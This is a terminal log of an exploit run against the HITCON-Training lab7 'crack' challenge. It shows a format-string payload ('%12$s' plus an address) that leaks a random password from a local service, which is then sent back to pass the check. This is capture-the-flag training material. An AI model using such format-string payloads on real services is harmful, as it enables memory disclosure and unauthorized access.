 root@kali:~/HITCON-Training/LAB/lab7# python3 exp.py
[DEBUG] PLT 0x8048450 read
[DEBUG] PLT 0x8048460 printf
[DEBUG] PLT 0x8048470 time
[DEBUG] PLT 0x8048480 __stack_chk_fail
[DEBUG] PLT 0x8048490 puts
[DEBUG] PLT 0x80484a0 system
[DEBUG] PLT 0x80484b0 open
[DEBUG] PLT 0x80484c0 srand
[DEBUG] PLT 0x80484d0 __libc_start_main
[DEBUG] PLT 0x80484e0 setvbuf
[DEBUG] PLT 0x80484f0 atoi
[DEBUG] PLT 0x8048500 __gmon_start__
[*] '/root/HITCON-Training/LAB/lab7/crack'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to 127.0.0.1 on port 8888: Done
[DEBUG] Received 0x11 bytes:
    b'What your name ? '
[DEBUG] Sent 0xc bytes:
    00000000  25 31 32 24  73 61 61 61  48 a0 04 08               │%12$│saaa│H···│
    0000000c
[DEBUG] Received 0x21 bytes:
    00000000  48 65 6c 6c  6f 20 2c 26  d9 c8 73 61  61 61 48 a0  │Hell│o ,&│··sa│aaH·│
    00000010  04 08 59 6f  75 72 20 70  61 73 73 77  6f 72 64 20  │··Yo│ur p│assw│ord │
    00000020  3a                                                  │:│
    00000021
[*] password is 73c8d926
b'H\xa0\x04\x08Your password :'
[DEBUG] Sent 0xa bytes:
    b'1942542630'
[*] Switching to interactive mode
[DEBUG] Received 0x9 bytes:
    b'Congrt!!\n'
Congrt!!
[*] Got EOF while reading in interactive
$